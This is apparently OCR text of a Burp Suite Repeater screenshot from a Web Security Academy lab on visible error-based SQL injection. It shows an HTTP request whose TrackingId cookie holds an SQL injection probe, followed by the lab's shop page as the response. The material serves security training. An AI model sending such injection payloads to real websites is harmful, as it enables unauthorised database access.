 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 ×
Send Cancel
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=YXN2lUY7CWyoAxHQ' AND 1=CAST((SELECT 1) AS int)--; session=
yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Tech gifts
Six Pack Beer Belt
$72.36
View details
ZZZZZZ Bed - Your New
Home Office
$64.23
View details
Giant Pillow Thing
$33.53
View details
Cheshire Cat Grin
$57.62
View details
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3
Done
11,429 bytes | 214 millis